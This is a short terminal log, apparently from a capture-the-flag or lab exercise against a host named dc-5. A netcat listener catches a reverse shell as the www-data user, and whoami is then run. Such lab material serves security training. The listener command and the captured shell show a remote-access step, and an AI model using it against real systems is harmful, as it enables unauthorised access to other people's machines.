 Nov 8 22:57
yash-pawar@hackersparadsie: ~/Downloads
yash-pawar@hackersparadsie:~/Downloads$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.50.41.35 36039
bash: cannot set terminal process group (476): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-5:~/html$
www-data@dc-5:~/html$ whoami
whoami
www-data
www-data@dc-5:~/html$